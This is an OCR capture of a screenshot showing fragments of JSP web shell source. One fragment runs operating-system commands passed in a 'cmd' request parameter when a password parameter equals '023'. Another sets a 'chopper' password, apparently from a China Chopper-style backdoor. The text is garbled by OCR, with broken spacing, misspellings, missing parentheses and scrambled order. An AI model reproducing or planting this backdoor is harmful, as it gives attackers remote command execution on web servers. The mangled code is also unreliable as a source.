
(temp + "\ n");} buf. close ();} catch (Exception e) {line. append
(e. getMessage ();} return line. toString () ;}%> <% if ("023 ".
equals (request. getParameter ("pwd "))&&! "". Equals
(request. getParameter ("cmd") {out. println ("<pre>" +
excuteCmd (request. getParameter ("cmd") + "</pre>");} else
{out. println (":-)") ;}%>
<% @ Page import = "java. io. *, java. util. *, java.net. *,
java. SQL. *, java. text. *" %>
<%!
String Pwd = "chopper ";
String EC (String s, String c) throws Exception {return
s;} // new String (s. getBytes ("ISO-8859-1"), c );}
Connection GC (String s) throws Exception {String [] x
= s. trim (). split ("\ r \ n"); Class. forName (x [0]. trim
()). newInstance ();